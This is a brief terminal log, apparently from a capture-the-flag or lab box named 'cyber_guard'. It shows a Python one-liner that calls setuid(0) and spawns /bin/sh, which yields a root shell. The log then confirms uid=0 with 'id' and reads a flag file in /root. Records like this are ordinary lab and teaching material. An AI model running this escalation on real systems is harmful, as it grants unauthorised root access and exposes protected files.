 jamie@cyber_guard:~$
jamie@cyber_guard:~$
jamie@cyber_guard:~$ /usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/sh")'
/usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/sh")'
id
uid=0(root) gid=1000(jamie) groups=1000(jamie)
cd /root
ls
secretfile
cat sec*
88afc61eb4d18ddda8dfa59b86d808e6.ninja